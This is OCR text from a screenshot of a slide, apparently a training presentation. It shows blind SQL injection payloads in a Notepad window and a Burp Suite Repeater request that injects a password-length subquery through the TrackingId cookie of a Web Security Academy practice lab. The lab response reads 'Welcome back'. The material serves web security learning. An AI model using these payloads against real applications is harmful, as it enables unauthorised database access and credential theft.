 Presentation1 - PowerPoint
Search
edan cher
EC
File Home Insert Draw Design Transitions Animations Slide Show Record Review View Help Picture Format
*Untitled - Notepad
File Edit Format View Help
cookie tracking id - TeaaC84mVl3Rfekb
cookie session - gvLbulAaBNQ24TYDbiirymT3EJGOjDh0
' and 1=1--
' and (select username from users WHERE username='administrator' and LENGTH(password)>1)='administrator'--
Ln 4, Col 1 100% Windows (CRLF)
14
15
16
17
18
View details View details View details
Type here to search
3
Slide 16 of 18 English (Israel) Accessibility: Investigate
Notes Comments 112%
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0abc005803dfcf6f804d17ad008900ef.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0abc005803dfcf6f804d17ad008900ef.web
-security-academy.net
3 Cookie: TrackingId=
t1YkuvhUkEJjYDKe'+and+(select+userna
me+from+users+WHERE+username%3d'admi
nistrator'+and+LENGTH(password)>1)%3
d'administrator'--; session=
dbHsdY4VYQhap9Tf1wcYf0mkKyJoe88A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Google
Chrome";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0abc005803dfcf6f804d17ad0089
00ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
en-US,en;q=0.9,he;q=0.8
18
19
Search...
0 matches
Response
Pretty Raw Hex \n
</p>
34 <span class=
lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-links
">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class="
ecoms-pageheader">
53 <img src="
/resources/images/shop.svg"
>
54 </section>
55 <section class="
search-filters">
welcome back
1 match
Inspector
Selection 12 (0xc)
Selected text
Welcome back
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,546 bytes | 98 millis
Type here to search
3
25°C מעונן חלקית
ENG
8:35
13/06/2023
8